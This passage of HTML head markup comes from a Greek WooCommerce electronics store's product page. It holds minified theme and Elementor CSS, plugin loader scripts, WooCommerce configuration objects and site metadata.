.wd-carousel{margin-inline:unset}[class*="thumbs-grid-bottom"] .wd-carousel-wrap{display:grid;grid-template-columns:repeat(var(--wd-col),1fr);gap:var(--wd-gap);align-items:start}[class*="thumbs-grid-bottom"] .wd-carousel-item{flex:unset;max-width:unset;padding-inline:unset;height:auto}.thumbs-grid-bottom_combined .wd-grid{--wd-col:2}.thumbs-grid-bottom_combined .wd-carousel-item{grid-column:auto/span 1}.thumbs-grid-bottom_combined .wd-carousel-item:nth-child(3n+1){grid-column:auto/span 2}}.wd-carousel-container{--wd-width:100%;position:relative;width:var(--wd-width)}.wd-carousel-inner{position:relative;margin:-15px 0}.wd-carousel{position:relative;overflow:var(--wd-carousel-overflow,hidden);padding:15px 0;margin-inline:calc(var(--wd-gap)/-2);touch-action:pan-y}@supports (overflow:clip){.wd-carousel{overflow:var(--wd-carousel-overflow,clip)}}.wd-carousel-wrap{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box;transform:translate3d(0,0,0)}.wd-carousel-item{position:relative;height:100%;flex:0 0 calc(100%/var(--wd-col));max-width:calc(100%/var(--wd-col));padding:0 calc(var(--wd-gap)/2);transform:translate3d(0,0,0)}.product-labels{position:absolute;top:7px;inset-inline-start:7px;z-index:1;display:flex;align-items:flex-start;flex-direction:column;gap:10px;max-width:50%;transform:translateZ(0)}.product-label{padding:5px 10px;min-width:50px;color:#fff;text-align:center;text-transform:uppercase;word-break:break-all;font-weight:600;font-size:12px;line-height:1.2}.product-label.out-of-stock{background-color:var(--bgcolor-white);color:var(--color-gray-900)}@media (max-width:576px){.product-labels{gap:5px}.product-label{padding-inline:5px;min-width:40px;font-size:10px}}.product-labels.labels-rounded .product-label{display:flex;align-items:center;justify-content:center;padding:5px 7px;min-height:50px;border-radius:35px;font-size:14px}.product-labels.labels-rounded .out-of-stock{max-width:50px;font-size:12px}@media (max-width:576px){.product-labels.labels-rounded .product-label{min-height:40px;font-size:10px}}.wd-carousel:not(.wd-initialized)+.wd-nav-arrows .wd-btn-arrow{opacity:0!important}.wd-arrow-inner{display:inline-flex;align-items:center;justify-content:center;width:var(--wd-arrow-width,var(--wd-arrow-size,50px));height:var(--wd-arrow-height,var(--wd-arrow-size,50px));line-height:1;color:var(--wd-arrow-color,var(--color-gray-800));background:var(--wd-arrow-bg,unset);box-shadow:var(--wd-arrow-shadow,unset);border:var(--wd-arrow-brd,unset) var(--wd-arrow-brd-color,unset);border-radius:var(--wd-arrow-radius,unset)}.wd-arrow-inner:after{font-size:var(--wd-arrow-icon-size,24px);font-family:"woodmart-font"}.wd-disabled .wd-arrow-inner{color:var(--wd-arrow-color-dis,var(--color-gray-400));background:var(--wd-arrow-bg-dis,var(--wd-arrow-bg));border-color:var(--wd-arrow-brd-color-dis,var(--wd-arrow-brd-color))}.wd-prev .wd-arrow-inner:after{content:""}.wd-next .wd-arrow-inner:after{content:""}.wd-nav-arrows.wd-pos-sep:after{content:"";position:absolute;inset:0 calc((var(--wd-arrow-width, var(--wd-arrow-size, 50px)) + var(--wd-arrow-offset-h, 0px))*-1)}.wd-nav-arrows.wd-pos-sep .wd-btn-arrow{position:absolute;top:calc(50% - var(--wd-arrow-offset-v, 0px) + var(--wd-arrow-height, var(--wd-arrow-size, 50px))/-2);z-index:250}.wd-nav-arrows.wd-pos-sep .wd-prev{inset-inline-end:calc(100% + var(--wd-arrow-offset-h, 0px))}.wd-nav-arrows.wd-pos-sep .wd-next{inset-inline-start:calc(100% + var(--wd-arrow-offset-h, 0px))}@media (min-width:1025px){.wd-nav-arrows[class*="wd-hover"].wd-pos-sep .wd-btn-arrow{opacity:0}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-prev{transform:translateX(-30px)}.wd-nav-arrows.wd-hover-1.wd-pos-sep .wd-next{transform:translateX(30px)}}@media (max-width:1024px){.wd-nav-arrows{--wd-arrow-icon-size:16px;--wd-arrow-size:40px}.wd-nav-arrows:where(.wd-pos-sep){--wd-arrow-offset-h:-12px}}.wd-nav-tabs{--nav-gap:30px;align-items:center}.wd-nav-tabs>li>a{font-size:16px;font-weight:var(--wd-title-font-weight);font-style:var(--wd-title-font-style);font-family:var(--wd-title-font)}.wd-nav-tabs[class*="wd-style-underline"]{--nav-color:rgba(var(--wd-navigation-color), .7);--nav-color-hover:rgba(var(--wd-navigation-color), 1)}.wd-nav-tabs a{gap:10px}@media (max-width:1024px){.wd-nav-tabs{flex-wrap:nowrap;white-space:nowrap}.wd-nav-tabs-wrapper{overflow-x:auto;-webkit-mask-image:linear-gradient(to left,transparent 5px,#000 40px);mask-image:linear-gradient(to left,transparent 5px,#000 40px)}}.wc-tabs-wrapper .woocommerce-Tabs-panel{display:none}.wd-nav.wd-style-underline-reverse{--nav-pd:30px 0 10px 0}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text{position:unset}.wd-nav.wd-style-underline-reverse>li>a>.nav-link-text:after{top:0;height:3px}.wc-tabs-wrapper .shop_attributes{margin:0 auto}.tabs-layout-tabs>.wd-accordion-item>.wd-accordion-title{display:none}@media (max-width:1024px){.wd-nav.wd-style-underline-reverse{--nav-pd:20px 0 15px 0}.tabs-layout-tabs{display:none}}.wd-accordion-title{display:flex;align-items:center;gap:12px;padding-block:var(--wd-accordion-spacing)}.wd-accordion-title:is(.wd-active,:hover)>.wd-accordion-title-text{color:var(--wd-primary-color)}.wd-accordion-title-text{display:flex;align-items:center;flex:1;gap:5px;color:var(--wd-title-color);font-weight:var(--wd-title-font-weight);font-size:var(--wd-accordion-font-size,16px)}.wd-accordion-opener{position:relative;color:var(--color-gray-300);text-align:center;font-size:10px;line-height:1}.wd-product{position:relative;text-align:var(--text-align);line-height:1.4;--text-align:center;--wd-btn-inset:10px;--wd-prod-gap:12px;--wd-prod-bg-sp:0;--wd-prod-bg-cont-sp:0;--wd-prod-trim:calc((var(--wd-text-line-height) * -.5em) + .5em)}.wd-product .product-wrapper{border-radius:var(--wd-brd-radius);padding:var(--wd-prod-bg-sp)}.wd-product :where(.product-wrapper,.product-element-bottom){display:flex;flex-direction:column;gap:var(--wd-prod-gap)}.wd-product:not(.wd-hover-small) :is(.product-image-link,.hover-img) :is(picture,img){width:100%}.wd-product .product-image-link{--wd-otl-offset:calc(var(--wd-otl-width) * -1);position:relative;display:block}.product-element-top{position:relative;overflow:hidden;border-radius:var(--wd-brd-radius);-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translate3d(0,0,0)}@supports (overflow:clip){.product-element-top{overflow:clip}}.product-element-top:after{position:absolute;top:calc(50% - 16px);left:calc(50% - 16px);visibility:hidden;opacity:0;content:"";display:inline-block;width:32px;height:32px;border:1px solid #fff0;border-left-color:var(--color-gray-900);border-radius:50%;vertical-align:middle;animation:wd-rotate 450ms infinite linear var(--wd-anim-state,paused)}.wd-product :is(.product-wrapper,.product-element-bottom,.product-list-content,[class*="-information"])>*:not(:is(.product-element-bottom,.wd-entities-title,[class*="wd-product-"],.price)){margin-block:0}@media (max-width:576px){:is([style*="col-sm:2"],[style*="col-sm: 2"]) .wd-product{--title-line-height:1.2em;--wd-prod-gap:10px;font-size:90%}}.products-bordered-grid .wd-carousel-wrap{align-items:stretch}.products-bordered-grid .wd-carousel-inner{margin:0;border:var(--wd-prods-brd);border-radius:var(--wd-brd-radius)}.products-bordered-grid .wd-carousel{z-index:1;padding:0;margin:0;border-radius:inherit;-webkit-mask-image:linear-gradient(to left,transparent 1px,black 1px);mask-image:linear-gradient(to left,transparent 1px,black 1px)}.products-bordered-grid .wd-carousel-item{height:auto;border-inline-end:var(--wd-prods-brd);padding:calc(var(--wd-gap)/2)}@media (min-width:1025px){:is([style*="col-lg:1"],[style*="col-lg: 1"])>:first-child,:is([style*="col-lg:4"],[style*="col-lg: 4"])>:nth-child(-n+4){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (max-width:768.98px){:is([style*="col-sm:1"],[style*="col-sm: 1"])>:first-child,:is([style*="col-sm:2"],[style*="col-sm: 2"])>:nth-child(-n+2){--wd-prods-brd-top:var(--wd-prods-brd)}}@media (min-width:769px) and (max-width:1024px){:is([style*="col-md:1"],[style*="col-md: 1"])>:first-child,:is([style*="col-md:4"],[style*="col-md: 4"])>:nth-child(-n+4),:is([style*="col-md:6"],[style*="col-md: 6"])>:nth-child(-n+6){--wd-prods-brd-top:var(--wd-prods-brd)}}.scrollToTop{position:fixed;right:20px;bottom:20px;z-index:350;display:flex;align-items:center;justify-content:center;width:50px;height:50px;border-radius:50%;background-color:rgba(var(--bgcolor-white-rgb),.9);box-shadow:0 0 5px rgb(0 0 0/.17);color:var(--color-gray-800);font-size:16px;opacity:0;text-decoration:none!important;backface-visibility:hidden;-webkit-backface-visibility:hidden;transform:translateX(100%)}.scrollToTop:after{content:"";font-family:"woodmart-font"}@media (max-width:1024px){.scrollToTop{right:12px;bottom:12px;width:40px;height:40px;font-size:14px}}.header-banner{position:absolute;inset-inline:0;top:0;z-index:-1;display:flex;flex-direction:column;justify-content:center;overflow:hidden;height:var(--wd-header-banner-h);opacity:0}.close-header-banner.wd-style-icon{--wd-action-icon-size:16px;position:absolute;top:0;inset-inline-end:0;bottom:0;z-index:1}.close-header-banner.wd-style-icon>a{width:50px;height:100%}.close-header-banner+.header-banner-link{inset-inline-end:60px}.header-banner-link{z-index:10}.header-banner-enabled .wd-page-wrapper{margin-top:var(--wd-header-banner-mt)}@media (max-width:768.98px){.header-banner-container{padding-inline:40px}}@media (min-width:769px){.wd-sticky-btn-on{padding-bottom:var(--wd-sticky-btn-height)}}#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{background-color:#4054b2;color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{border-color:#4054b2}#pojo-a11y-toolbar{top:100px!important}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{background-color:#fff}#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a,#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{color:#333}@media (max-width:767px){#pojo-a11y-toolbar{top:50px!important}}.lazyload{--smush-placeholder-width:100px;--smush-placeholder-aspect-ratio:1/1;width:var(--smush-image-width,var(--smush-placeholder-width))!important;aspect-ratio:var(--smush-image-aspect-ratio,var(--smush-placeholder-aspect-ratio))!important}.lazyload{opacity:0}.searchform input[type="text"]{color:#000;font-size:18px}p{color:#000}.wd-header-cart.wd-design-2 .wd-cart-number,.wd-header-cart.wd-design-5 .wd-cart-number{color:#000}.wd-tools-element:is(.wd-design-2,.wd-design-5) .wd-tools-count{color:#000}#cookie-notice .cn-button:not(.cn-button-custom){color:#000}@media (max-width:1024px){:root:has(.whb-top-bar.whb-hidden-mobile){--wd-top-bar-brd-w:.00001px}}@media (max-width:1024px){:root:has(.whb-header-bottom.whb-hidden-mobile){--wd-header-bottom-brd-w:.00001px}}.whb-header-bottom .wd-dropdown{margin-top:4px}.whb-header-bottom .wd-dropdown:after{height:15px}.whb-top-bar{background-color:rgb(1 75 143);border-color:rgb(129 129 120/.2);border-bottom-width:1px;border-bottom-style:solid}.whb-j8ccjo0fsyovztlf8nf4{--wd-form-brd-radius:35px}.whb-j8ccjo0fsyovztlf8nf4 form.searchform{--wd-form-height:46px}.whb-j8ccjo0fsyovztlf8nf4.wd-search-form.wd-header-search-form .searchform{--wd-form-brd-color:rgba(254, 215, 1, 1);--wd-form-brd-color-focus:rgba(254, 215, 1, 1)}.whb-general-header{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{background-color:rgb(255 255 255)}.whb-wjlcubfdmlq3d7jvmt23 .menu-opener{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid;border-top-width:1px;border-top-style:solid;border-left-width:1px;border-left-style:solid;border-right-width:1px;border-right-style:solid}.whb-header-bottom{border-color:rgb(232 232 232);border-bottom-width:1px;border-bottom-style:solid}:root{--wd-header-banner-h:90px;--wd-text-font:"Hind", Arial, Helvetica, sans-serif;--wd-text-font-weight:400;--wd-text-color:rgb(0,0,0);--wd-text-font-size:14px;--wd-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-title-font-weight:400;--wd-title-transform:none;--wd-title-color:rgb(0,0,0);--wd-entities-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-entities-title-font-weight:400;--wd-entities-title-transform:none;--wd-entities-title-color:rgb(0,0,0);--wd-entities-title-color-hover:rgb(0, 0, 0);--wd-alternative-font:"Lato", Arial, Helvetica, sans-serif;--wd-widget-title-font:"Palanquin Dark", Arial, Helvetica, sans-serif;--wd-widget-title-font-weight:400;--wd-widget-title-transform:none;--wd-widget-title-color:rgb(0,0,0);--wd-widget-title-font-size:16px;--wd-header-el-font:"Hind", Arial, Helvetica, sans-serif;--wd-header-el-font-weight:600;--wd-header-el-transform:none;--wd-header-el-font-size:13px;--wd-otl-style:dotted;--wd-otl-width:2px;--wd-primary-color:rgb(254,215,1);--wd-alternative-color:rgb(254,215,1);--btn-default-bgcolor:rgb(0,0,0);--btn-default-bgcolor-hover:rgb(0,0,0);--btn-accented-bgcolor:#fed701;--btn-accented-bgcolor-hover:rgba(254,215,1,0.84);--wd-form-brd-width:1px;--notices-success-bg:#459647;--notices-success-color:#fff;--notices-warning-bg:#E0B252;--notices-warning-color:#fff;--wd-link-color:rgb(5,5,5);--wd-link-color-hover:#242424;--wd-sticky-btn-height:95px}.header-banner{background-image:none;background-repeat:no-repeat;background-size:contain;background-attachment:fixed}.single-product .wd-page-content{background-color:#fff;background-image:none}body,[class*=color-scheme-light],[class*=color-scheme-dark],.wd-search-form[class*="wd-header-search-form"] form.searchform{--wd-form-color:rgb(0,0,0);--wd-form-placeholder-color:rgb(0,0,0)}@media (max-width:1024px){:root{--wd-header-banner-h:60px;--wd-sticky-btn-height:95px}}@media (max-width:768.98px){:root{--wd-sticky-btn-height:42px}}:root{--wd-container-w:1498px;--wd-form-brd-radius:35px;--btn-default-color:#fff;--btn-default-color-hover:#fff;--btn-accented-color:#fff;--btn-accented-color-hover:#fff;--btn-default-brd-radius:35px;--btn-default-box-shadow:none;--btn-default-box-shadow-hover:none;--btn-accented-brd-radius:35px;--btn-accented-box-shadow:none;--btn-accented-box-shadow-hover:none;--wd-brd-radius:0px}div .wd-search-form span{color:#000;font-size:18px}div .wd-search-form span{color:#000;font-size:18px;display:none}.elementor-184 .elementor-element.elementor-element-a5fa8fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-19e8edd.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-5fe75c4.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-01e1f05.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-913d2fe.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bb53e7d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-bbc307e.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-13d7b4d.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-73cff59.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-fd95592.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-eec8d00.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img img{border-radius:200px}.elementor-184 .elementor-element.elementor-element-f7ad9ff.elementor-position-top .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-wrapper .elementor-image-box-img{width:60%}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img img{border-radius:200px}@media (max-width:767px){.elementor-184 .elementor-element.elementor-element-a5fa8fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-19e8edd .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-5fe75c4 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-01e1f05 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-913d2fe .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bb53e7d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-bbc307e .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-13d7b4d .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-73cff59 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-fd95592 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-eec8d00 .elementor-image-box-img{margin-bottom:15px}.elementor-184 .elementor-element.elementor-element-f7ad9ff .elementor-image-box-img{margin-bottom:15px}}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fa{font-family:"Font Awesome 5 Free";font-weight:900}.elementor-widget-image-box .elementor-image-box-content{width:100%}@media (min-width:768px){.elementor-widget-image-box.elementor-position-top .elementor-image-box-img{margin:auto}}@media (max-width:767px){.elementor-widget-image-box .elementor-image-box-img{margin-bottom:15px;margin-left:auto!important;margin-right:auto!important}}.elementor-widget-image-box .elementor-image-box-img{display:inline-block}.elementor-widget-image-box .elementor-image-box-img img{display:block;line-height:0}.elementor-widget-image-box .elementor-image-box-title a{color:inherit}.elementor-widget-image-box .elementor-image-box-wrapper{text-align:center}</style><link rel="preload" data-asynced="1" data-optimized="2" as="style" onload="this.onload=null;this.rel='stylesheet'" href="https://electronicsworld.gr/wp-content/litespeed/ucss/1177cf59f937c99b1f1504b46e4ad9c6.css?ver=5caa2" /><script data-optimized="1" type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-content/plugins/litespeed-cache/assets/js/css_async.min.js"></script> <style id='safe-svg-svg-icon-style-inline-css' type='text/css'>.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

/*# sourceURL=https://electronicsworld.gr/wp-content/plugins/safe-svg/dist/safe-svg-block-frontend.css */</style><style id='woocommerce-inline-inline-css' type='text/css'>.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */</style> <script id="wpml-cookie-js-extra" type="litespeed/javascript">var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}};var wpml_cookies={"wp-wpml_current_language":{"value":"el","expires":1,"path":"/"}}</script> <script id="cookie-notice-front-js-before" type="litespeed/javascript">var cnArgs={"ajaxUrl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"7899b677c8","hideEffect":"fade","position":"bottom","onScroll":!1,"onScrollOffset":100,"onClick":!1,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":!1,"redirection":!1,"cache":!0,"revokeCookies":!1,"revokeCookiesOpt":"automatic"}</script> <script type="litespeed/javascript" data-src="https://electronicsworld.gr/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <script id="wc-add-to-cart-js-extra" type="litespeed/javascript">var wc_add_to_cart_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u039a\u03b1\u03bb\u03ac\u03b8\u03b9","cart_url":"https://electronicsworld.gr/cart/","is_cart":"","cart_redirect_after_add":"no"}</script> <script id="wc-single-product-js-extra" type="litespeed/javascript">var wc_single_product_params={"i18n_required_rating_text":"\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5, \u03b5\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03b2\u03b1\u03b8\u03bc\u03bf\u03bb\u03bf\u03b3\u03af\u03b1","i18n_rating_options":["1 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","2 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","3 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","4 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1","5 \u03b1\u03c0\u03cc 5 \u03b1\u03c3\u03c4\u03ad\u03c1\u03b9\u03b1"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":!1,"animation":"slide","smoothHeight":!0,"directionNav":!1,"controlNav":"thumbnails","slideshow":!1,"animationSpeed":500,"animationLoop":!1,"allowOneSlide":!1},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":!1,"closeOnScroll":!1,"history":!1,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd","i18n_password_hide":"\u0391\u03c0\u03cc\u03ba\u03c1\u03c5\u03c8\u03b7 \u03c3\u03c5\u03bd\u03b8\u03b7\u03bc\u03b1\u03c4\u03b9\u03ba\u03bf\u03cd"}</script> <link rel="https://api.w.org/" href="https://electronicsworld.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://electronicsworld.gr/wp-json/wp/v2/product/11883" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://electronicsworld.gr/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="WooCommerce 10.4.3" /><link rel='shortlink' href='https://electronicsworld.gr/?p=11883' /><meta name="generator" content="WPML ver:4.8.6 stt:1,13;" /><meta name="generator" content="Site Kit by Google 1.170.0" /><style type="text/css">#pojo-a11y-toolbar .pojo-a11y-toolbar-toggle a{ background-color: #4054b2;	color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items.pojo-a11y-links{ border-color: #4054b2;}
body.pojo-a11y-focusable a:focus{ outline-style: solid !important;	outline-width: 1px !important;	outline-color: #FF0000 !important;}
#pojo-a11y-toolbar{ top: 100px !important;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay{ background-color: #ffffff;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a, #pojo-a11y-toolbar .pojo-a11y-toolbar-overlay p.pojo-a11y-toolbar-title{ color: #333333;}
#pojo-a11y-toolbar .pojo-a11y-toolbar-overlay ul.pojo-a11y-toolbar-items li.pojo-a11y-toolbar-item a.active{ background-color: #4054b2;	color: #ffffff;}
@media (max-width: 767px) { #pojo-a11y-toolbar { top: 50px !important; } }</style> <script type="litespeed/javascript">document.documentElement.className=document.documentElement.className.replace('no-js','js')</script> <style>.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

			.lazyload,
			.lazyloading {
				--smush-placeholder-width: 100px;
				--smush-placeholder-aspect-ratio: 1/1;
				width: var(--smush-image-width, var(--smush-placeholder-width)) !important;
				aspect-ratio: var(--smush-image-aspect-ratio, var(--smush-placeholder-aspect-ratio)) !important;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}</style><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no"><link rel="preload" as="font" href="https://electronicsworld.gr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.9" type="font/woff2" crossorigin>
<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"><meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto"><style>.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}</style><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-32x32.png" sizes="32x32" /><link rel="icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-180x180.png" /><meta name="msapplication-TileImage" content="https://electronicsworld.gr/wp-content/uploads/2021/01/cropped-footerlogo2-270x270.png" /><style type="text/css" id="wp-custom-css">.product-grid-item .wd-entities-title, .product-grid-item .wd-product-brands-links, .product-grid-item .wd-product-cats{
	color:black;!important;
	font-size:14px;!important
}


.searchform input[type="text"]{
	color:black;!important;
	font-size:18px;
}

p {
	color:black;!important
}

.wd-header-cart.wd-design-2 .wd-cart-number, .wd-header-cart.wd-design-5 .wd-cart-number{
	color:black;!important
}

.wd-tools-element:is(.wd-design-2, .wd-design-5) .wd-tools-count{
	color:black;!important
}

.footer-column .footer-column-5 .col-12 .col-sm-4 .col-lg-2 {
	color:white!important
}

.woocommerce-button{
	color:black;!important
}

.login-form-footer .lost_password{
	color:black;!important
}


.login-form-footer .lost_password:hover{
	color:black;!important
}
#cookie-notice .cn-button:not(.cn-button-custom){
	color:black;!important
}
:is(.register, .login) .button{
	color:black;!important
}

.wd-switch-to-register{
	color:black;!important
}
.wd-switch-to-register:hover{
	color:black;!important
}

.wd-switch-to-register{
	background-color:#eeee22;!important
}
.wd-switch-to-register:hover{
	background-color:#eeee22;!important
